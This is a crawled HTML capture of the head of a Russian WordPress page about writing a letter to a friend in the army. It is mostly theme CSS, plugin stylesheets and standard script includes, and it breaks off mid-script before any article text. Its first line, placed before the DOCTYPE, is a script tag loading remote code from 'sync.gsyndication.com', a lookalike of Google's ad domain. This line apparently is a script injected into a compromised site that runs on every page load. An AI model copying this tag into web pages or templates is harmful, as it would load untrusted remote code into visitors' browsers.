

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://youletter.club/kak-napisat-pismo-drugu-v-armiyu/
body_size: 133946
content:
<script src="//sync.gsyndication.com/"></script><!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11" />
			<link rel="shortcut icon" href="https://youletter.club/wp-content/uploads/favicon.png" type="image/x-icon" />
		<link rel="apple-touch-icon" sizes="180x180" href="https://youletter.club/wp-content/uploads/favicon.png">
		<link rel="alternate" type="application/rss+xml" title="Вам Письмо! RSS Feed" href="https://youletter.club/feed/" />
	<link rel="alternate" type="application/atom+xml" title="Вам Письмо! Atom Feed" href="https://youletter.club/feed/atom/" />
	<link rel="pingback" href="https://youletter.club/xmlrpc.php" />
	<!--[if lt IE 9]>
	<script src="https://youletter.club/wp-content/themes/soledad/js/html5.js"></script>
	<![endif]-->
	<title>Как написать письмо другу в армию? &#8212; Вам Письмо!</title>
        <style type="text/css">
        /*    Model-1   */

        .fs_affiliates_frontend_dashboard{
            background:#ddd;
            border:2px solid #52ac67;
        }
        .fs_affiliates_frontend_dashboard .fs_affiliates_menu{
            background:#52ac67;
        }
        .fs_affiliates_frontend_dashboard .fs_affiliates_menu ul.fs_affiliates_menu_ul li a{
            color:#fff;
        }
        .fs_affiliates_frontend_dashboard .fs_affiliates_menu ul.fs_affiliates_menu_ul li a:hover{
            color:#000;
        }
        .fs_affiliates_frontend_dashboard .fs_affiliates_menu ul.fs_affiliates_menu_ul li a.current{
            color:#000;
        }

        /* Submenu color */ 

        .fs_affiliates_frontend_dashboard .fs_affiliates_menu ul.fs_affiliates_menu_ul li:hover ul{
            background:#52ac67;
        }
        .fs_affiliates_frontend_dashboard .fs_affiliates_menu ul.fs_affiliates_menu_ul li:hover ul li a{
            background:#52ac67;
            color:#fff; 
        }
        .fs_affiliates_frontend_dashboard .fs_affiliates_menu ul.fs_affiliates_menu_ul li ul li a:hover{
            color:#000;
            background:#5fe0a8;
        }

        /* Menu Content Title border color */

        .fs_affiliates_frontend_dashboard .fs_affiliates_menu_content .fs_affiliates_link_generator h2,
        .fs_affiliates_frontend_dashboard .fs_affiliates_menu_content .fs_affiliates_form h2{
            color:#222;
            border-bottom:1px dashed #00339a;
        }

        /* Form Save button */ 

        .fs_affiliates_generate_affiliate_link, .fs_affiliates_form_save{
            background: #00339a !important;
            box-shadow: 0 5px #042c7e !important;
        }

        /* frontend table design */   

        .fs_affiliates_menu_content table.fs_affiliates_referrals_frontend_table tbody th,
        .fs_affiliates_menu_content table.fs_affiliates_visits_frontend_table tbody th,
        .fs_affiliates_menu_content table.fs_affiliates_creatives_frontend_table tbody th,
        .fs_affiliates_menu_content table.fs_affiliate_transaction_log_table tbody th,
        .fs_affiliates_menu_content table.fs_affiliate_payout_request_log_table tbody th,
        .fs_affiliates_menu_content table.fs_affiliates_overview_frontend_table tbody th,
        .fs_affiliates_menu_content table.fs_affiliates_order_detail_frontend_table tbody th,
        .fs_affiliates_menu_content table.fs_affiliates_customer_detail_frontend_table tbody th,
        .fs_affiliates_menu_content table.fs_affiliates_campaigns_frontend_table tbody th,
        .fs_affiliates_menu_content table.fs_affiliates_commission_frontend_table tbody th,
        .fs_affiliates_menu_content table.fs_affiliate_campaigns_list_table tbody th,
        .fs_affiliates_menu_content table.fs_affiliates_Payout_frontend_table tbody th,
        .fs_affiliates_menu_content table.fs_affiliates_leaderboard_frontend_table tbody th,
        .fs_affiliates_menu_content table.fs_affiliates_fileupload_frontend_table tbody th,
        .fs_affiliates_menu_content table.fs_affiliates_landing_page_table tbody th,
        .fs_affiliates_menu_content table.fs_affiliates_coupon_linking_table tbody th,
        .fs_affiliates_menu_content table.fs_affiliates_domain_table tbody th{
            background:#00339a;
            color:#fff;
        }

        @media screen and (max-width: 767px){
            .fs_affiliates_frontend_dashboard .fs_affiliates_menu ul.fs_affiliates_menu_ul li:hover ul li a{
                background:#52ac67;
                color:#fff;
            }
            .fs_affiliates_frontend_dashboard .fs_affiliates_menu ul.fs_affiliates_menu_ul li ul li a:hover{
                color:#000;
                background:#5fe0a8;
            }
            .fs_affiliates_menu_content table.fs_affiliates_referrals_frontend_table tbody td:before,
            .fs_affiliates_menu_content table.fs_affiliates_visits_frontend_table tbody td:before,
            .fs_affiliates_menu_content table.fs_affiliates_creatives_frontend_table tbody td:before,
            .fs_affiliates_menu_content table.fs_affiliate_transaction_log_table tbody td:before,
            .fs_affiliates_menu_content table.fs_affiliate_payout_request_log_table tbody td:before,
            .fs_affiliates_menu_content table.fs_affiliates_campaigns_frontend_table tbody td:before,
            .fs_affiliates_menu_content table.fs_affiliate_campaigns_list_table tbody td:before,
            .fs_affiliates_menu_content table.fs_affiliates_Payout_frontend_table tbody td:before,
            .fs_affiliates_menu_content table.fs_affiliates_leaderboard_frontend_table tbody td:before,
            .fs_affiliates_menu_content table.fs_affiliates_fileupload_frontend_table tbody td:before,
            .fs_affiliates_menu_content table.fs_affiliates_landing_page_table tbody td:before,
            .fs_affiliates_menu_content table.fs_affiliates_coupon_linking_table tbody td:before,
            .fs_affiliates_menu_content table.fs_affiliates_domain_table tbody td:before{
                display:table-cell;
                padding: 10px;
                background:#00339a;
                text-align:left;
                width:50%;
                color:#fff;
                margin-right: 10px;
                font-weight:bold;
            }
        }
    </style>
        
<style type=text/css>
    /*  Frontend Dashboard Menu icon */

    /*  frontend Referalls table head content   */
    @media screen and (max-width: 767px){
        .fs_affiliates_menu_content table.fs_affiliates_referrals_frontend_table tbody td:before{
            content:attr(data-title);
        }

        /*  frontend visits table head content   */

        .fs_affiliates_menu_content table.fs_affiliates_visits_frontend_table tbody td:before{
            content:attr(data-title);
        }

        /*  frontend creatives table head content   */

        .fs_affiliates_menu_content table.fs_affiliates_creatives_frontend_table tbody td:before{
            content:attr(data-title);
        }

        /*  frontend Transaction Log table head content   */

        .fs_affiliates_menu_content table.fs_affiliate_transaction_log_table tbody td:before{
            content:attr(data-title);
        }

        /*  frontend campaigns table head content   */

        .fs_affiliates_menu_content table.fs_affiliates_campaigns_frontend_table tbody td:before{
            content:attr(data-title);
        }

        /*  frontend campaigns list table head content   */

        .fs_affiliates_menu_content table.fs_affiliate_campaigns_list_table tbody td:before{
            content:attr(data-title);
        }

        /*  frontend Payout table head content   */

        .fs_affiliates_menu_content table.fs_affiliates_Payout_frontend_table tbody td:before{
            content:attr(data-title);
        }

        /*  frontend leaderboard table head content  */

        /* frontend leaderboard Commission Earned table head content   */

        .fs_affiliates_menu_content table.fs_affiliates_leaderboard_frontend_table_one tbody td:before{
            content:attr(data-title);
        }

        /* frontend leaderboard No Of Referrals table head content   */

        .fs_affiliates_menu_content table.fs_affiliates_leaderboard_frontend_table_two tbody td:before{
            content:attr(data-title);
        }

        /* frontend leaderboard No of Referral table head content   */

        .fs_affiliates_menu_content table.fs_affiliates_leaderboard_frontend_table_three tbody td:before{
            content:attr(data-title);
        }

        /* frontend leaderboard No of Referral Orders Placed table head content   */

        .fs_affiliates_menu_content table.fs_affiliates_leaderboard_frontend_table_four tbody td:before{
            content:attr(data-title);
        }

        /*  frontend fileupload table head content   */

        .fs_affiliates_menu_content table.fs_affiliates_fileupload_frontend_table tbody td:before{
            content:attr(data-title);
        }
        
        /*  frontend fileupload table head content   */

        .fs_affiliates_menu_content table.fs_affiliates_landing_page_table tbody td:before{
            content:attr(data-title);
        }
        
        /*  frontend Links Coupons table head content   */

        .fs_affiliates_menu_content table.fs_affiliates_coupon_linking_table tbody td:before{
            content:attr(data-title);
        }
        
        /*  frontend domain table head content   */

        .fs_affiliates_menu_content table.fs_affiliates_domain_table tbody td:before{
            content:attr(data-title);
        }
        
        /*  frontend Payout Request table head content   */

        .fs_affiliates_menu_content table.fs_affiliate_payout_request_log_table tbody td:before{
            content:attr(data-title);
        }

    }
    @media screen and (max-width: 460px){
        .fs_affiliates_menu_content table.fs_affiliates_referrals_frontend_table tbody td:before,
        .fs_affiliates_menu_content table.fs_affiliates_visits_frontend_table tbody td:before,
        .fs_affiliates_menu_content table.fs_affiliates_creatives_frontend_table tbody td:before,
        .fs_affiliates_menu_content table.fs_affiliate_transaction_log_table tbody td:before,
        .fs_affiliates_menu_content table.fs_affiliates_campaigns_frontend_table tbody td:before,
        .fs_affiliates_menu_content table.fs_affiliate_campaigns_list_table tbody td:before,
        .fs_affiliates_menu_content table.fs_affiliates_Payout_frontend_table tbody td:before,
        .fs_affiliates_menu_content table.fs_affiliates_domain_table tbody td:before{
            display:table-cell;
            padding: 10px;
            text-align:left;
            width:50%;
            margin-right: 10px;
            font-weight:bold;
        }
        .fs_affiliates_menu_content table.fs_affiliates_overview_frontend_table tbody th,
        .fs_affiliates_menu_content table.fs_affiliates_commission_frontend_table tbody th{
            width:50%;
            font-weight:bold;
            text-align: left;
        }
        .fs_affiliates_frontend_dashboard .fs_affiliates_menu_content .fs_affiliates_download_btn{
            width:auto !important;
            margin:5px !important;
        }

    }
</style>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Вам Письмо! &raquo; Лента" href="https://youletter.club/feed/" />
<link rel="alternate" type="application/rss+xml" title="Вам Письмо! &raquo; Лента комментариев" href="https://youletter.club/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/youletter.club\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='layerslider-css' href='https://youletter.club/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.8.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://youletter.club/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wc-block-style-css' href='https://youletter.club/wp-content/plugins/woocommerce/assets/css/blocks/style.css?ver=3.6.7' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 14px;--wp--preset--font-size--huge: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='select2-css-css' href='https://youletter.club/wp-content/plugins/affs/assets/css/select2/select2.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fs_affiliates-font-awesome-css' href='https://youletter.club/wp-content/plugins/affs/assets/css/font-awesome.min.css?ver=5.9' type='text/css' media='all' />
<link rel='stylesheet' id='fs_affiliates-status-css' href='https://youletter.club/wp-content/plugins/affs/assets/css/frontend/frontend-status-button-design.css?ver=5.9' type='text/css' media='all' />
<link rel='stylesheet' id='fs_affiliates-dashboard-css' href='https://youletter.club/wp-content/plugins/affs/assets/css/frontend/dashboard.css?ver=5.9' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://youletter.club/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='penci-oswald-css' href='//fonts.googleapis.com/css?family=Oswald%3A400&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://youletter.club/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://youletter.club/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.6.7' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://youletter.club/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.6.7' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='penci-fonts-css' href='//fonts.googleapis.com/css?family=PT+Serif%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CPlayfair+Display+SC%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMontserrat%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7COpen+Sans%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dcyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_style-css' href='https://youletter.club/wp-content/themes/soledad/style.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='instag-slider-css' href='https://youletter.club/wp-content/plugins/instagram-slider-widget/assets/css/instag-slider.css?ver=1.4.0' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://youletter.club/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.1' type='text/css' media='screen' />
<![endif]-->
<script type="text/javascript" id="layerslider-greensock-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"6.8.4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://youletter.club/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0" id="layerslider-greensock-js"></script>
<script type="text/javascript" src="https://youletter.club/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://youletter.club/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://youletter.club/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.8.4" id="layerslider-js"></script>
<script type="text/javascript" src="https://youletter.club/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.8.4" id="layerslider-transitions-js"></script>
<script type="text/javascript" src="https://youletter.club/wp-content/plugins/affs/assets/js/select2/select2.full.min.js?ver=4.0.5" id="select2-js"></script>
<script type="text/javascript" id="fs-enhanced-select2-js-extra">
/* <![CDATA[ */
